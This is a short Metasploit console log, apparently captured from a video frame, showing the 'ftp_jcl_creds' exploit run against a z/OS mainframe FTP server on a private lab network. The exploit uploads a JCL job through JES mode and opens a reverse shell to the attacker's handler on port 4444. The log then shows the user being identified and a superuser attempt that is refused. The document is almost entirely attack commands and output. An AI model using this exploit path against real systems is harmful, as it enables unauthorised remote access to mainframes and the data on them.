 msf exploit(ftp_jcl_creds) > run
[*] Started reverse TCP handler on 192.168.56.1:4444
[+] 192.168.56.102:2121 - Successfully connected to FTP server.
[*] 192.168.56.102:2121 - Successfully switched to JES mode
[*] 192.168.56.102:2121 - Uploading JCL file: FGWQLCKP
[+] 192.168.56.102:2121 - Job Submitted. Job number is JOB00366
[*] Mainframe USS session session 1 opened (192.168.56.1:4444 -> 192.168.56.102:1041) at 2
017-02-15 10:33:57 -0800
id
uid=990015(@AGA) gid=500(EMPLOYEE)
uname -I
z/OS
su
FSUM5011 su: User not authorized to obtain superuser authority.